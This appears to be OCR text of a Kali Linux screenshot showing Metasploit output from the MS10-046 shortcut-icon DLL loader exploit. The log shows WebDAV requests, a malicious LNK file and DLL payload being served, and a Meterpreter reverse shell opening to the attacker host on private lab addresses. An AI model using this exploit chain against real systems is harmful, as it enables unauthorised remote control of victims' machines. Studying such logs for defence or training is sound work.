 File Actions Edit View Help
tistatus for /OXgWjj/ ...
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Received WebDAV PROPF
IND request for /OXgWjj
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Sending 301 for /OXgW
jj ...
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Received WebDAV PROPF
IND request for /OXgWjj/
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Sending directory mul
tistatus for /OXgWjj/ ...
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Received WebDAV PROPF
IND request for /OXgWjj/desktop.ini
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Sending 404 for /OXgW
jj/desktop.ini ...
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Received WebDAV PROPF
IND request for /OXgWjj/QrnKXxeHjB.dll.manifest
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Sending 404 for /OXgW
jj/QrnKXxeHjB.dll.manifest ...
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Received WebDAV PROPF
IND request for /OXgWjj/QrnKXxeHjB.dll.123.Manifest
[*] 192.168.249.131  ms10_046_shortcut_icon_dllloader - Sending 404 for /OXgW
jj/QrnKXxeHjB.dll.123.Manifest ...
[*] Sending stage (175686 bytes) to 192.168.249.131
[*] Meterpreter session 1 opened (192.168.249.129:4444 → 192.168.249.131:104
6) at 2023-12-14 15:29:19 +0800
KALI LINUX
to hear"